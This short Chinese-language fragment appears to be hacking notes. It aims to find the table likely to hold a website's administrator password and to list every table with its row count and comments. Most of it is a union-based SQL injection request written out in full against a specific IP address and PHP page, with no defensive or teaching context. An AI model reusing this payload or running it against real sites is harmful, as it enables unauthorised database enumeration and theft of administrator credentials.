 .获得web后台管理员密码可能所在的表
获得当前库的所有表，表所有的库，表的行数和表的功能注释
https://61.206.45.132/corp/tokusyu.php
?page=2
&cnt_all=100
&tksid=473 and 1=2 union select
1,2,3,4,5,6,7,8,9,concat( table_schema,char(10),table_name,char(10),
table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,1
8,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from
information_schema.tables where table_schema=database() and
table_name>=‘a’ and table_name<‘b’ limit 1,10--